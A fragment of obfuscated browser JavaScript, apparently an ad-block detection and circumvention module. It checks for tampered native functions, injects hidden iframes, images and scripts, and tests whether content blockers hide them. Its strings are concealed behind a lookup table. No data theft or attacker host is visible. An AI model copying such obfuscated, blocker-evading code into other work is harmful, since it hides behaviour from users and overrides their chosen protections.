Xn='';try{Xn=X0[VI(0xa52)][VI(0x102c)];}catch(Xv){wm(VI(0xfe8));}Xn[VI(0xf87)]('/1')!==wX(Xn,'/1')&&wm(VI(0xf87));{const Xc=(Xd,XB)=>{const VY=VI,XM=Xd[VY(0x915)](XB),XK=((XD,Xs)=>{const VU=VY;if(''===XD||''===Xs)return[XD];const XJ=[];let Xi=XD;for(let XN=wq(Xi,Xs);-0x1!==XN;XN=wq(Xi,Xs))XJ[VU(0x9fc)](Xi[VU(0x6d3)](0x0,XN)),Xi=Xi[VU(0x6d3)](XN+Xs[VU(0xfb9)]);return XJ[VU(0x9fc)](Xi),XJ;})(Xd,XB);if(XM[VY(0xfb9)]!==XK[VY(0xfb9)])return!0x1;for(let XD=0x0;XD<XM[VY(0xfb9)];XD++)if(XM[XD]!==XK[XD])return!0x1;return!0x0;},XH=[{'target':navigator[VI(0x102c)],'key':'/'},{'target':navigator[VI(0x102c)],'key':'/'},{'target':navigator[VI(0x102c)],'key':VI(0x719)},{'target':navigator[VI(0x102c)],'key':VI(0xee4)}];for(const {target:Xd,key:XB}of XH)Xc(Xd,XB)||wm(VI(0x915));}wU=VI(0x837);let XE=!0x1;try{throw new X0[(VI(0x7f4))](VI(0x6bd));}catch(XM){XE=!0x0;}XE||wm(VI(0x899)),wU=VI(0x4a7);try{X0[VI(0x959)][VI(0x65d)],X0[VI(0x959)][VI(0x865)];}catch(XK){wm(VI(0x490));}const XL=w4['A'][VI(0xed8)](),Xo=X0[VI(0x865)](XL);XL!==X0[VI(0x65d)](Xo)&&wm(VI(0x4a7)),wU=VI(0xfa8),X0[VI(0xcca)](X2)instanceof X0[VI(0xbba)]||wm(VI(0xcca)),wU=VI(0xb92),X0[VI(0xa52)][VI(0x102c)]||wm(VI(0xe99)),wU=VI(0xa6b),0x2d8!==X0[VI(0xa6b)](VI(0x81d))&&wm(VI(0xa6b)),wU=VI(0xc9a),(isNaN(X0[VI(0x1035)])||VI(0xc70)!=typeof X0[VI(0x1035)]||isNaN(X0[VI(0xf1d)])||VI(0xc70)!=typeof X0[VI(0xf1d)])&&wm(VI(0xc9a)),wU=VI(0xd29);try{let XD=0x0,Xs=w8['z'];(0x0,w8['c'])(()=>{const Vj=VI;XD=w4['A'][Vj(0x5e3)](0x1,0x64);}),0x0!==XD&&Xs!==w8['z']||wm(VI(0x27a)),XD=0x0,Xs=w8['z'],(async function(){const Vm=VI;XD=w4['A'][Vm(0x5e3)](0x1,0x64);}()),0x0===XD&&wm(VI(0xd29));}catch(XJ){wm(VI(0x27a));}}try{wU=VI(0xdf3);const Xi=Math[VI(0x5b5)](),XN=Math[VI(0x5b5)](),XO=[Xi,XN];XO[VI(0x1fd)](),XO[0x0]===XN&&XO[0x1]===Xi||wm(VI(0x1fd));}catch(Xu){wm(VI(0x1fd));}{wU=VI(0xaf4);const XP=[[X0,VI(0xa2e)],[X0,VI(0xaf4)],[X0,VI(0xa52)],[{'keyval':0x1},VI(0xd06)]];let Xb=!0x1;for(const [XW,XT]of XP)if(X0[VI(0xaf4)][VI(0x225)](XW,XT)){Xb=!0x0;break;}Xb||wm(VI(0x225));}{wU=VI(0x91a);const XQ=window[VI(0xd40)],Xg=Symbol(VI(0xb88)),XC={'cmd':{'push':()=>Xg}};window[VI(0xd40)]=XC,window[VI(0xd40)]!==XC&&wm(VI(0xb00)),window[VI(0xd40)][VI(0x3c3)]!==XC[VI(0x3c3)]&&wm(VI(0xcd5)),window[VI(0xd40)][VI(0x3c3)][VI(0x9fc)]!==XC[VI(0x3c3)][VI(0x9fc)]&&wm(VI(0xc32)),window[VI(0xd40)][VI(0x3c3)][VI(0x9fc)]()!==Xg&&wm(VI(0xf65)),void 0x0!==XQ&&(window[VI(0xd40)]=XQ);}},wm=X0=>{const VF=Vw,X1=VF(0xb7a)[VF(0x58a)](X0,VF(0x55f))[VF(0x58a)](wU);throw console[VF(0x6bd)](X1),X1;},wF=function(X0,X1){const VR=Vw;let X2=arguments[VR(0xfb9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof X0!=typeof X1)return!0x1;if(VR(0xa8c)!=typeof X0&&VR(0xa8c)!=typeof X1)return X0===X1;if((X0 instanceof X2[VR(0xdf3)]||X0 instanceof Array)!=(X1 instanceof X2[VR(0xdf3)]||X1 instanceof Array))return!0x1;if(X0 instanceof X2[VR(0xdf3)]||X0 instanceof Array){if(X2[VR(0xaf4)][VR(0x672)](X0)[VR(0xfb9)]!==X2[VR(0xaf4)][VR(0x672)](X1)[VR(0xfb9)])return!0x1;for(let X3=0x0;X3<X0[VR(0xfb9)];X3++)if(!wF(X0[X3],X1[X3],X2))return!0x1;}else{if(X2[VR(0xaf4)][VR(0x672)](X0)[VR(0xfb9)]!==X2[VR(0xaf4)][VR(0x672)](X1)[VR(0xfb9)])return!0x1;for(const X4 in X0)if(!wF(X0[X4],X1[X4],X2))return!0x1;}return!0x0;};var wR;const wf=[{'selectors':[Vw(0xe9a),Vw(0x901)],'html':(0x0,String[Vw(0xde7)])(wR||(wh=[Vw(0xab1)],wG||(wG=wh[Vw(0x6d3)](0x0)),wR=Object[Vw(0x534)](Object[Vw(0x38e)](wh,{'raw':{'value':Object[Vw(0x534)](wG)}})))),'cases':[[]]},{'html':Vw(0x6af),'selectors':[Vw(0xa5d),Vw(0xf4e),Vw(0x397)],'cases':[[{'selector':Vw(0x397),'attributes':{'style':Vw(0x263)}},{'selector':Vw(0x1d8),'attributes':{'lang':'ko'}}],[{'selector':Vw(0x397),'attributes':{'style':Vw(0x1013)}},{'selector':Vw(0x1d8),'attributes':{'lang':'en','data-theme':Vw(0x9d9)}}],[{'selector':Vw(0x1d8),'attributes':{'lang':Vw(0xa62),'dir':Vw(0x6ee)}}]],'checker':function(X0){const Vf=Vw;let X1=arguments[Vf(0xfb9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const X2=X1[Vf(0xcca)](X0);if(Vf(0x5db)===X2[Vf(0x8a2)](Vf(0x106c)))return!0x1;if(Vf(0x5db)!==X2[Vf(0x8a2)](Vf(0xdb3)))return!0x1;if(Vf(0x5db)===X2[Vf(0x8a2)](Vf(0x6c9)))return!0x1;if(Vf(0x5db)!==X2[Vf(0x8a2)](Vf(0xe39)))return!0x1;if(Vf(0x489)===X2[Vf(0x8a2)](Vf(0x624)))return!0x1;if(Vf(0x5db)!==X2[Vf(0x8a2)](Vf(0xd6d)))return!0x1;const X3=X2[Vf(0x8a2)](Vf(0x3bb));if(Vf(0x9e7)!==X3&&'0'!==X3)return!0x1;const X4=X8=>parseInt(X2[Vf(0x8a2)](X8)[Vf(0xd2c)]('px','')),X5=[Vf(0x7da),Vf(0xa6c),Vf(0x2ae),Vf(0x6fb),Vf(0x1d6),Vf(0x8a9),Vf(0xedb),Vf(0x7cf),Vf(0x98f),Vf(0xd9f),Vf(0x498),Vf(0x226)];for(const X8 of X5)if(Math[Vf(0x812)](X4(X8))>0x64)return!0x1;const X6=[Vf(0xcb4),Vf(0x55b)];for(const X9 of X6){const Xw=X1[Vf(0xcca)](X0,X9);if(Vf(0x9e7)!==Xw[Vf(0x8a2)](Vf(0x91e)))return!0x1;if(Vf(0x9e7)!==Xw[Vf(0x8a2)](Vf(0xec8)))return!0x1;const Xl=Xw[Vf(0x8a2)](Vf(0x3bb));if(Vf(0x9e7)!==Xl&&'0'!==Xl)return!0x1;}const X7=X0[Vf(0x6be)]();return!(X7[Vf(0xec8)]<0x64||X7[Vf(0x91e)]<0x64);}}];var wh,wG,wk=I(0x2c0);async function wz(X0,X1){await ww();const X2={'protectUrlContext':X0,'isDomainShardingEnabled':X1},X3=[()=>(async function(){const Ve=a2l,X4=document[Ve(0x353)](Ve(0x620));try{X4[Ve(0x19d)][Ve(0xce0)](Ve(0x91e),'0'),X4[Ve(0x19d)][Ve(0xce0)](Ve(0xec8),'0'),X4[Ve(0x19d)][Ve(0xce0)](Ve(0x88a),Ve(0x489)),X4[Ve(0x19d)][Ve(0xce0)](Ve(0x569),Ve(0x5db)),document[Ve(0x6a2)][Ve(0xfea)](X4);const X5=X4[Ve(0x5b0)];if(!X5)throw new Error(Ve(0x27d));await new Promise(X6=>setTimeout(X6,0x1f4)),wY(X5[Ve(0x959)],!0x0);}catch(X6){throw X6;}finally{X4[Ve(0x572)]();}}()),()=>(async function(){const Vh=a2l,X4=document[Vh(0x353)](Vh(0xcf6));X4[Vh(0x19d)][Vh(0xce0)](Vh(0x6d5),Vh(0xb06)),X4[Vh(0x19d)][Vh(0xce0)](Vh(0x7da),Vh(0x277)),X4[Vh(0x19d)][Vh(0xce0)](Vh(0x2ae),Vh(0x277));const X5=document[Vh(0x353)](Vh(0x620));try{if(X5[Vh(0x19d)][Vh(0xce0)](Vh(0x91e),'0'),X5[Vh(0x19d)][Vh(0xce0)](Vh(0xec8),'0'),X5[Vh(0x19d)][Vh(0xce0)](Vh(0x88a),Vh(0x489)),X5[Vh(0x19d)][Vh(0xce0)](Vh(0x569),Vh(0x5db)),X5[Vh(0xef3)]('id',(0x0,w2['md'])(w4['A'][Vh(0xed8)]())),X5[Vh(0x95e)][Vh(0xbc4)]((0x0,w2['md'])(w4['A'][Vh(0xed8)]())),X4[Vh(0xfea)](X5),document[Vh(0x6a2)][Vh(0xfea)](X4),Vh(0x5db)===getComputedStyle(X5)[Vh(0x106c)])throw new Error(Vh(0xb63));}catch(X6){throw X6;}finally{X4[Vh(0x572)]();}}()),()=>async function(X4){const VG=a2l,{protectUrlContext:X5,isDomainShardingEnabled:X6}=X4,X7=w4['A'][VG(0x5e3)](0x1,0x4),X8=w4['A'][VG(0x5e3)](0x1,0x4),X9=(0x0,w3['Wq'])({'protectUrlContext':X5,'url':''[VG(0x58a)](w0['A'][VG(0xab0)],VG(0xf51))[VG(0x58a)](X7,VG(0x885))[VG(0x58a)](X8),'kind':w3['MN'][VG(0x34d)],'key':null,'endpoint':w0['A'][VG(0xab0)],'extra':{'shardingIndex':X6?w4['A'][VG(0x5e3)](0x0,w5['ch']):-0x1}});return(0x0,w8['c'])((Xw,Xl)=>{const Vk=VG,XI=document[Vk(0x353)](Vk(0xd6b));XI[Vk(0xef3)](Vk(0x42b),'1'),XI[Vk(0xa03)](Vk(0x946),()=>{const Vz=Vk;XI[Vz(0xa39)]===X7&&XI[Vz(0xfb3)]===X8||Xl(Vz(0xe0d)),Xw();}),XI[Vk(0xa03)](Vk(0x6bd),async XX=>{const VV=Vk;await wS()?(w7['A'][VV(0xc00)](VV(0x550)),Xl(VV(0x385)[VV(0x58a)](XX[VV(0xde0)],VV(0x82e)))):(w7['A'][VV(0xc00)](VV(0xa56)),Xw());}),XI[Vk(0xbce)]=X9,Vk(0x5db)===window[Vk(0xcca)](XI)[Vk(0x106c)]&&Xl(Vk(0x517));});}(X2),()=>async function(X4){const {protectUrlContext:X5,isDomainShardingEnabled:X6}=X4;return async function(X7){const VS=a2l,X8=document[VS(0x353)](VS(0xcf6));X8[VS(0x19d)][VS(0xce0)](VS(0x6d5),VS(0xb06)),X8[VS(0x19d)][VS(0xce0)](VS(0x7da),VS(0x277)),X8[VS(0x19d)][VS(0xce0)](VS(0x2ae),VS(0x277));const X9=document[VS(0x353)](VS(0x620));try{if(X9[VS(0xbce)]='',X8[VS(0xfea)](X9),document[VS(0x6a2)][VS(0xfea)](X8),VS(0x5db)===getComputedStyle(X9)[VS(0x106c)])throw new Error(VS(0xb63));const Xw=X9[VS(0x5e9)],Xl=X9[VS(0x5b0)];if(!Xw||!Xl)throw new Error(VS(0xbd3));const XI=(0x0,w3['Wq'])({'protectUrlContext':X7,'url':''[VS(0x58a)](w0['A'][VS(0xab0)],VS(0xf51))[VS(0x58a)](w4['A'][VS(0x5e3)](0x1,0x4),VS(0x885))[VS(0x58a)](w4['A'][VS(0x5e3)](0x1,0x4)),'kind':w3['MN'][VS(0x34d)],'key':null,'endpoint':w0['A'][VS(0xab0)],'extra':{'shardingIndex':w4['A'][VS(0x5e3)](0x0,w5['ch'])}}),XX=(0x0,w3['Wq'])({'protectUrlContext':X7,'url':''[VS(0x58a)](w0['A'][VS(0xab0)],VS(0xf51))[VS(0x58a)](w4['A'][VS(0x5e3)](0x1,0x4),VS(0x885))[VS(0x58a)](w4['A'][VS(0x5e3)](0x1,0x4)),'kind':w3['MN'][VS(0x34d)],'key':null,'endpoint':w0['A'][VS(0xab0)],'extra':{'shardingIndex':-0x1}}),Xq=(0x0,w3['Wq'])({'protectUrlContext':X7,'url':VS(0xf16)[VS(0x58a)](w4['A'][VS(0xed8)]()),'kind':w3['MN'][VS(0x1ad)],'endpoint':w0['A'][VS(0xab0)]}),Xp=(0x0,w3['Wq'])({'protectUrlContext':X7,'url':''[VS(0x58a)](w0['A'][VS(0xab0)],VS(0x91c)),'kind':w3['MN'][VS(0x4e7)],'endpoint':w0['A'][VS(0xab0)],'extra':{'shardingIndex':-0x1}}),XY=[VS(0xee0),VS(0xa4a),VS(0x23d)];let XU=!0x1;for(const XF of XY)wI(location[VS(0x8c0)],XF)&&(XU=!0x0);const Xj=function(XR){const VA=VS;let Xf=arguments[VA(0xfb9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Xh=Xf[VA(0xcca)](XR);if(VA(0x5db)===Xh[VA(0x8a2)](VA(0x106c)))return!0x1;if(XU){if(VA(0x921)!==Xh[VA(0x8a2)](VA(0x88a)))return!0x1;if(VA(0x5db)!==Xh[VA(0x8a2)](VA(0xdb3)))return!0x1;if(VA(0x5db)===Xh[VA(0x8a2)](VA(0x6c9)))return!0x1;if(VA(0x5db)!==Xh[VA(0x8a2)](VA(0xe39))&&!XR[VA(0xf7b)](VA(0x32a)))return!0x1;if(VA(0x489)===Xh[VA(0x8a2)](VA(0x624)))return!0x1;if(VA(0x5db)!==Xh[VA(0x8a2)](VA(0xd6d)))return!0x1;const XG=Xh[VA(0x8a2)](VA(0x3bb));if(VA(0x9e7)!==XG&&Xf[VA(0xa6b)](XG)<0x0)return!0x1;if(parseFloat(Xh[VA(0x8a2)](VA(0xe5d)))<0.2)return!0x1;if(VA(0x5db)!==Xh[VA(0x8a2)](VA(0xf9c))&&VA(0x89b)==typeof Xh[VA(0xf9c)]&&!Xh[VA(0xf9c)][VA(0xf87)](VA(0xfec)))return!0x1;if(VA(0x5db)!==Xh[VA(0x8a2)](VA(0xd1a)))return!0x1;if(VA(0x5db)!==Xh[VA(0x8a2)](VA(0x436)))return!0x1;const Xk=XS=>parseInt(Xh[VA(0x8a2)](XS)[VA(0xd2c)]('px','')),Xz=[VA(0x7da),VA(0xa6c),VA(0x2ae),VA(0x6fb),VA(0x1d6),VA(0x8a9),VA(0xedb),VA(0x7cf),VA(0x98f),VA(0xd9f),VA(0x498),VA(0x226)];for(const XS of Xz)if(!XR[VA(0xf7b)](VA(0xe48)+XS)&&Math[VA(0x812)](Xk(XS))>=0x2710)return!0x1;const XV=[VA(0xcb4),VA(0x55b)];for(const XA of XV){const Xr=Xf[VA(0xcca)](XR,XA);if(VA(0x9e7)!==Xr[VA(0x8a2)](VA(0x91e)))return!0x1;if(VA(0x9e7)!==Xr[VA(0x8a2)](VA(0xec8)))return!0x1;const Xa=Xr[VA(0x8a2)](VA(0x3bb));if(VA(0x9e7)!==Xr[VA(0x8a2)](VA(0x3bb))&&'0'!==Xa)return!0x1;}}return!0x0;},Xm=XR=>{const Vr=VS,Xf=[XR];let Xh=XR[Vr(0x63d)];for(;Xh;)Xf[Vr(0x9fc)](Xh),Xh=Xh[Vr(0x63d)];return Xf;};for(const {selectors:XR,html:Xf,cases:Xh,targetHosts:XG,disabled:Xk,checker:Xz}of wf)if(!(Xk||XG&&!XG[VS(0x6a8)](XV=>XV===location[VS(0xd0a)]))){Xw[VS(0xc46)](),Xw[VS(0xd31)](Xf),Xw[VS(0xbbf)](),Xw[VS(0xc0a)]('*')[VS(0x3fd)](XV=>{const Va=VS;if(XV[Va(0xf7b)]('id')&&(XV['id']?XV['id']=(0x0,w2['md'])(XV['id']):XV['id']=(0x0,w2['md'])(w4['A'][Va(0xed8)]())),XV[Va(0xf7b)](Va(0x8e6))&&!XV[Va(0xf7b)](Va(0x306))&&(XV[Va(0xed8)]?Va(0x89b)==typeof XV[Va(0xed8)]&&(XV[Va(0xed8)]=XV[Va(0xed8)][Va(0x915)]('\x20')[Va(0xf2d)](XS=>(0x0,w2['md'])(XS))[Va(0xb79)]('\x20')):(XV[Va(0x95e)][Va(0xbc4)]((0x0,w2['md'])(w4['A'][Va(0xed8)]())),XV[Va(0x95e)][Va(0xbc4)]((0x0,w2['md'])(w4['A'][Va(0xed8)]())))),XV[Va(0xf7b)](Va(0xd57))&&Va(0xe23)!==XV[Va(0xc62)][Va(0x74f)]()){const XS=XV[Va(0x109a)](Va(0xd57));XS?XV[Va(0xf7b)](Va(0x9bb))?XV[Va(0xbbe)](Va(0x9bb)):XV[Va(0xef3)](Va(0xd57),(0x0,w2['md'])(XS)):XV[Va(0xef3)](Va(0xd57),(0x0,w2['md'])(w4['A'][Va(0xed8)]()));}XV[Va(0xf7b)](Va(0xbce))&&''===XV[Va(0x109a)](Va(0xbce))&&!XV[Va(0xf7b)](Va(0x482))&&(XV[Va(0xf7b)](Va(0x1059))?(XV[Va(0xbbe)](Va(0x1059)),XV[Va(0xef3)](Va(0xbce),XX)):XV[Va(0xef3)](Va(0xbce),XI)),XV[Va(0xf7b)](Va(0xf75))&&''===XV[Va(0x109a)](Va(0xf75))&&(Va(0x9df)===XV[Va(0xc62)][Va(0x74f)]()?XV[Va(0xef3)](Va(0xf75),Xp):XV[Va(0xef3)](Va(0xf75),Xq));}),await(0x0,w9['y'])(0x64);for(const XV of Xh){for(const XA of XV)Xw[VS(0xc0a)](XA[VS(0x437)])[VS(0x3fd)](Xr=>{const VZ=VS;for(const Xa of Object[VZ(0x672)](XA[VZ(0xa61)]))Xr[VZ(0xef3)](Xa,XA[VZ(0xa61)][Xa]);!0x0===XA[VZ(0x572)]&&Xr[VZ(0x572)]();});let XS=[];for(const Xr of XR)Xw[VS(0xc0a)](Xr)[VS(0x3fd)](Xa=>{const Vy=VS;XS=XS[Vy(0x58a)](Xm(Xa));});XS=Array[VS(0x580)](new Set(XS)),XS[VS(0x3fd)](Xa=>{const Vn=VS;if(!(Xz||Xj)(Xa,Xl[Vn(0x959)]))throw new Error(Vn(0x82d)+Xa[Vn(0xc62)]);});}await(0x0,w8['c'])(Xa=>window[VS(0x315)]?window[VS(0x315)](()=>Xa()):Xa());}}catch(Xa){throw Xa;}finally{X8[VS(0x572)]();}}(X5);}(X2),()=>async function(X4){const VE=a2l,{protectUrlContext:X5,isDomainShardingEnabled:X6}=X4,X7=w4['A'][VE(0x2e8)]([VE(0xc1d),VE(0xc27),VE(0x50b),VE(0x68c),VE(0x5df)]),X8=document[VE(0x353)](VE(0x620));return X8[VE(0xef3)](VE(0x42b),'1'),X8[VE(0xbce)]=(0x0,w3['Wq'])({'protectUrlContext':X5,'url':''[VE(0x58a)](w0['A'][VE(0xab0)],VE(0x55e))[VE(0x58a)](X7),'kind':w3['MN'][VE(0x34d)],'key':null,'endpoint':w0['A'][VE(0xab0)],'extra':{'shardingIndex':X6?w4['A'][VE(0x5e3)](0x0,w5['ch']):-0x1}}),wr(X8),(0x0,w8['c'])((X9,Xw)=>{const VL=VE,Xl=Date[VL(0xf6d)]();wa(X8,{'onLoad':()=>{const Vo=VL,XI=Date[Vo(0xf6d)]()-Xl;w7['A'][Vo(0xc00)](Vo(0xde8)[Vo(0x58a)](XI,'ms'));const XX=Date[Vo(0xf6d)](),Xq=(0x0,w3['Wq'])({'protectUrlContext':X5,'url':''[Vo(0x58a)](w0['A'][Vo(0xab0)],Vo(0xbb6))[Vo(0x58a)](X7),'kind':w3['MN'][Vo(0x34d)],'key':null,'endpoint':w0['A'][Vo(0xab0)],'extra':{'shardingIndex':X6?w4['A'][Vo(0x5e3)](0x0,w5['ch']):-0x1}});fetch(Xq,{'cache':Vo(0xdf2),'priority':Vo(0x65a)})[Vo(0x5c8)](Xp=>Xp[Vo(0x648)]())[Vo(0x5c8)](()=>{const Vx=Vo,Xp=Date[Vx(0xf6d)]()-XX,XY=Math[Vx(0xd60)](0x3e9,0x5*XI,0x5*Xp);w7['A'][Vx(0xc00)](Vx(0xd20)[Vx(0x58a)](XY,Vx(0xe53))[Vx(0x58a)](Xp,'ms')),setTimeout(async()=>{const Vv=Vx;await wZ(),w7['A'][Vv(0xc00)](Vv(0xc9c)[Vv(0x58a)](XY,Vv(0x3a4))[Vv(0x58a)](X7)),Xw(Vv(0x619));},XY);})[Vo(0x2ef)](Xp=>Xw(Vo(0x4d2)[Vo(0x58a)](Xp)));},'onError':XI=>Xw(VL(0xab7)[VL(0x58a)](null==XI?void 0x0:XI[VL(0xde0)]))}),window[VL(0xa03)](VL(0xde0),XI=>{const Vc=VL;if(Vc(0x89b)!=typeof XI[Vc(0x42f)]||!XI[Vc(0x42f)][Vc(0x19f)](X7))return;const XX=Date[Vc(0xf6d)]()-Xl;return w7['A'][Vc(0xc00)](Vc(0x661)[Vc(0x58a)](XI[Vc(0x42f)],Vc(0x4d7))[Vc(0x58a)](XX,'ms')),XI[Vc(0x42f)]===X7?X9():XI[Vc(0x42f)][Vc(0x21f)](Vc(0xcac))?Xw(Vc(0xe26)[Vc(0x58a)](XI[Vc(0x42f)][Vc(0x915)](''[Vc(0x58a)](X7,'_'))[0x1])):void 0x0;}),document[VL(0x6a2)][VL(0xfea)](X8);})[VE(0x5c8)](X9=>(X8[VE(0x572)](),X9))[VE(0x2ef)](X9=>{const VH=VE;throw X8[VH(0x572)](),X9;});}(X2),()=>wA(X2),...X1?[()=>wA(X2,0x0)]:[],()=>async function(X4,X5){const Vd=a2l;var X6;const {protectUrlContext:X7,isDomainShardingEnabled:X8}=X4;null!==(X6=X5)&&void 0x0!==X6||(X5=X8?w4['A'][Vd(0x5e3)](0x0,w5['ch']):-0x1);const X9=w4['A'][Vd(0x2e8)]([Vd(0xd42),Vd(0x50a),Vd(0x5a8),Vd(0x688),Vd(0x349)]);return(0x0,w8['c'])((Xw,Xl)=>{const VB=Vd,XI=(0x0,w3['Wq'])({'protectUrlContext':X7,'url':''[VB(0x58a)](w0['A'][VB(0xab0)],VB(0xda2))[VB(0x58a)](X9),'kind':w3['MN'][VB(0x34d)],'key':null,'endpoint':w0['A'][VB(0xab0)],'extra':{'shardingIndex':X5}});fetch(XI)[VB(0x5c8)](XX=>XX[VB(0x648)]())[VB(0x5c8)](XX=>{const VM=VB;XX===X9?Xw():Xl(VM(0xecf));})[VB(0x2ef)](XX=>Xl(VB(0x50d)+XX));});}(X2),()=>async function(X4,X5){const VK=a2l;var X6;const {protectUrlContext:X7,isDomainShardingEnabled:X8}=X4;null!==(X6=X5)&&void 0x0!==X6||(X5=X8?w4['A'][VK(0x5e3)](0x0,w5['ch']):-0x1);const X9=w4['A'][VK(0x2e8)]([VK(0xd42),VK(0x50a),VK(0x5a8),VK(0x688),VK(0x349)]);return(0x0,w8['c'])((Xw,Xl)=>{const VD=VK,XI=(0x0,w3['Wq'])({'protectUrlContext':X7,'url':''[VD(0x58a)](w0['A'][VD(0xab0)],VD(0xb8b))[VD(0x58a)](X9),'kind':w3['MN'][VD(0x34d)],'key':null,'endpoint':w0['A'][VD(0xab0)],'extra':{'shardingIndex':X5}}),XX=new XMLHttpRequest();XX[VD(0xc46)](VD(0x347),XI),XX[VD(0x27f)]=()=>{const Vt=VD;0x4===XX[Vt(0xdb6)]&&(XX[Vt(0x663)][Vt(0xf87)](X9)?Xw():Xl(Vt(0xdae)));},XX[VD(0xae6)]=()=>Xl(VD(0xef0)),XX[VD(0xcee)]=()=>Xl(VD(0x32d)),XX[VD(0x371)]();});}(X2)];await async function(X4,X5,X6){const Vi=a2l,X7=[],X8=[],X9=()=>{const Vs=a2l;var Xq;return null===(Xq=X8[Vs(0x721)]())||void 0x0===Xq?void 0x0:Xq();},Xw=()=>{const VJ=a2l;for(;X8[VJ(0xfb9)]>0x0;)X9();};let Xl=!0x1,XI=0x0;X4[Vi(0x3fd)](Xq=>X7[Vi(0x9fc)]([Xq,0x0]));const XX=Array[Vi(0x580)]({'length':0x2},async()=>{const VN=Vi;for(;!Xl&&XI<X4[VN(0xfb9)];){for(;0x0===X7[VN(0xfb9)]&&XI<X4[VN(0xfb9)]&&!Xl;)await new Promise(XU=>{const VO=VN;X8[VO(0x9fc)](XU);});const Xq=X7[VN(0x721)]();if(!Xq)continue;const [Xp,XY]=Xq;try{await Xp(),XI++,XI===X4[VN(0xfb9)]&&Xw();}catch(XU){if(XY>=X6[VN(0xfb9)])throw Xl=!0x0,Xw(),XU;setTimeout(()=>{const Vu=VN;X7[Vu(0x9fc)]([Xp,XY+0x1]),X9();},X6[XY]);}}});await Promise[Vi(0x769)](XX);}(X3,0x0,[0x99,0xc5,0x12a]);}let wV;const wS=()=>{const VT=Vw;var X0;return(null!==(X0=wV)&&void 0x0!==X0?X0:wV=(0x0,w8['c'])((X1,X2)=>{const VP=a2l;var X3;const X4=[],X5=null===(X3=document[VP(0xdb4)](VP(0xf21)))||void 0x0===X3?void 0x0:X3[VP(0xf75)];X5&&X4[VP(0x9fc)](X5),X4[VP(0x9fc)](new URL(VP(0xb57)+String(Date[VP(0xf6d)]()),location[VP(0xf75)])[VP(0xf75)]),X4[VP(0x9fc)](new URL(VP(0x1091)+String(Date[VP(0xf6d)]()),location[VP(0xf75)])[VP(0xf75)]);let X6=0x0;setTimeout(()=>X1(!0x1),0x9c5),X4[VP(0x3fd)](X7=>{const Vb=VP,X8=document[Vb(0x353)](Vb(0xd6b));X8[Vb(0xef3)](Vb(0x42b),'1'),X8[Vb(0xa03)](Vb(0x946),()=>{X1(!0x0);}),X8[Vb(0xa03)](Vb(0x6bd),()=>{const VW=Vb;++X6===X4[VW(0xfb9)]&&X1(!0x1);}),X8[Vb(0xbce)]=X7;});}))[VT(0x5c8)](X1=>(X1||w7['A'][VT(0xc00)](VT(0xfb5)),X1));};async function wA(X0,X1){const VQ=Vw;var X2;const {protectUrlContext:X3,isDomainShardingEnabled:X4}=X0;null!==(X2=X1)&&void 0x0!==X2||(X1=X4?w4['A'][VQ(0x5e3)](0x0,w5['ch']):-0x1);const X5=w4['A'][VQ(0x2e8)]([VQ(0xd42),VQ(0x50a),VQ(0x5a8),VQ(0x688),VQ(0x349)]),X6=(0x0,w3['Wq'])({'protectUrlContext':X3,'url':''[VQ(0x58a)](w0['A'][VQ(0xab0)],VQ(0xe98))[VQ(0x58a)](X5),'kind':w3['MN'][VQ(0x3a9)],'key':null,'endpoint':w0['A'][VQ(0xab0)],'extra':{'shardingIndex':X1}}),X7=document[VQ(0x353)](VQ(0xe95));return X7[VQ(0xef3)](VQ(0x42b),'1'),X7[VQ(0xbce)]=X6,(0x0,w8['c'])((X8,X9)=>{const Vg=VQ;X7[Vg(0xae6)]=()=>X9(Vg(0x85c)),X7[Vg(0xb26)]=()=>X8(),document[Vg(0x6a2)][Vg(0xfea)](X7);})[VQ(0x61b)](()=>{const VC=VQ;X7[VC(0x572)]();});}const wr=X0=>{const S0=Vw;X0[S0(0x19d)][S0(0xce0)](S0(0x91e),'0'),X0[S0(0x19d)][S0(0xce0)](S0(0xec8),'0'),X0[S0(0x19d)][S0(0xce0)](S0(0x88a),S0(0x489)),X0[S0(0x19d)][S0(0xce0)](S0(0x569),S0(0x5db));},wa=(X0,X1)=>{const S2=Vw;let X2=!0x1;const X3=(X5,X6)=>{const S1=a2l;X2||(X2=!0x0,X5?X1[S1(0xab4)]():X1[S1(0x644)](X6));};X0[S2(0xa03)](S2(0x946),()=>X3(!0x0)),X0[S2(0xa03)](S2(0x6bd),X5=>{const S3=S2;var X6;return X3(!0x1,null!==(X6=X5[S3(0x6bd)])&&void 0x0!==X6?X6:new Error(S3(0x2df)));}),window[S2(0xa03)](S2(0xde0),X5=>{const S4=S2;X5[S4(0xae0)]===X0[S4(0x5b0)]&&X3(!0x0);});const X4=wk['A'][S2(0xfa5)](window)[S2(0x1016)][S2(0xfa5)][S2(0xd49)](X0);if((w6['A'][S2(0x336)]()||w6['A'][S2(0xa4e)]())&&X4){const X5=Date[S2(0xf6d)]();fetch(X4,{'cache':S2(0xdf2),'priority':S2(0x65a)})[S2(0x5c8)](X6=>X6[S2(0x648)]())[S2(0x5c8)](()=>{const S5=S2,X6=Date[S5(0xf6d)]()-X5,X7=Math[S5(0xd60)](0x3e9,0x5*X6);w7['A'][S5(0xc00)](S5(0x2f5)[S5(0x58a)](X7,S5(0x6ed))[S5(0x58a)](X6)),setTimeout(async()=>{const S6=S5;await wZ(),X3(!0x1,new Error(S6(0xf14)));},X7);})[S2(0x2ef)](()=>X3(!0x1,new Error(S2(0x883))));}},wZ=()=>(0x0,w8['c'])(X0=>{const S7=Vw,X1=document[S7(0x353)](S7(0x620));wr(X1),document[S7(0x6a2)][S7(0xfea)](X1);const X2=w4['A'][S7(0xed8)](),X3=X4=>{const S8=S7;X4[S8(0x42f)]===X2&&(window[S8(0xb21)](S8(0xde0),X3),X1[S8(0x572)](),X0());};window[S7(0xa03)](S7(0xde0),X3),X1[S7(0x5e9)][S7(0xc46)](),X1[S7(0x5e9)][S7(0xd31)](S7(0x101f)[S7(0x58a)](X2,S7(0x6f9))),X1[S7(0x5e9)][S7(0xbbf)]();});async function wy(X0,X1){const S9=Vw;try{const 